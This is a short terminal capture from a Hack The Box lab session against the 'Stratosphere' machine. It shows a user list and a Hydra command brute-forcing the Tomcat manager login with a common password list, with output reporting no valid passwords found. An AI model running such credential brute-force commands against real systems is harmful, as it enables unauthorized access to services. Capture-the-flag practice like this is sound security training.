 root@Kali: ~/hackthebox/stratosphere
root@Kali:~/hackthebox/stratosphere# cat users.txt
root
tomcat
admin
root@Kali:~/hackthebox/stratosphere# hydra -L users.txt -P /usr/share/seclists/Passwords/darkweb2017-top1000.txt -f 10.10.10.64 http-get /manager/html
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-02 11:36:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2997 login tries (l:3/p:999), ~188 tries per task
[DATA] attacking http-get://10.10.10.64:80/manager/html
[STATUS] 864.00 tries/min, 864 tries in 00:01h, 2133 to do in 00:03h, 16 active
[STATUS] 871.00 tries/min, 2613 tries in 00:03h, 384 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-02 11:40:15
root@Kali:~/hackthebox/stratosphere#